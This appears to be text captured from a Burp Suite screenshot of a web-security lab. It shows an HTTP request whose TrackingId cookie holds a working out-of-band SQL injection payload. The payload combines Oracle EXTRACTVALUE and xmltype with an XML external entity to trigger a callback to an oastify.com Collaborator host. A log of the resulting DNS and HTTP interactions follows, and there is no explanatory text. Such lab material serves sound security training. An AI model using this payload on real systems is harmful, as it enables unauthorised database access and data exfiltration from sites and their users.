 Cookie : TrackingId =
EfRrVe2x3yLKG2xh'+||+(SELECT+EXTRACTVALUE(xmlty
pe('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%
3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+
"http%3a//9nxaz4t90bmnu0z84y7v754fi6ozco.oastif
y.com/">+%25remote%3b]>'),'/l')+FROM+dual)--
session =gpPgADo8Q1LNaweQEXf6c9LH9D4dpQMl
Cache-Control : max-age=0
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload
1 2022-Oct-12 12:58:45 UTC DNS 9nxaz4t90bmnu0z84y7v754fi6ozc...
2 2022-Oct-12 12:58:45 UTC DNS 9nxaz4t90bmnu0z84y7v754fi6ozc...
3 2022-Oct-12 12:58:45 UTC DNS 9nxaz4t90bmnu0z84y7v754fi6ozc...
4 2022-Oct-12 12:58:45 UTC DNS 9nxaz4t90bmnu0z84y7v754fi6ozc...
5 2022-Oct-12 12:58:45 UTC HTTP 9nxaz4t90bmnu0z84y7v754fi6ozc...